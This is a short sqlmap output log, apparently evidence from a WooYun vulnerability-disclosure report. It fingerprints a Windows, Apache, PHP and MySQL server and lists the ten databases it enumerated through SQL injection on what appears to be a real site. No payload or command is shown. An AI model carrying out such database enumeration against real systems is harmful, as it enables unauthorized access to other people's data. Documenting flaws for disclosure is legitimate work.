 ---
[18:37:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL 5
[18:37:13] [INFO] fetching database names
[18:37:13] [INFO] fetching number of databases
[18:37:14] [INFO] resumed: 10
[18:37:14] [INFO] resumed: information_schema
[18:37:14] [INFO] resumed: 189
[18:37:14] [INFO] resumed: appli_cation
[18:37:14] [INFO] resumed: it5z
[18:37:14] [INFO] resumed: it5z_shop
[18:37:14] [INFO] resumed: mc
[18:37:14] [INFO] resumed: my189
[18:37:14] [INFO] resumed: mysql
[18:37:14] [INFO] resumed: performance_schema
[18:37:14] [INFO] resumed: test
available databases [10]:
[*] `189`
[*] appli_cation
[*] information_schema
[*] it5z
[*] it5z_shop
[*] mc
[*] my189
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org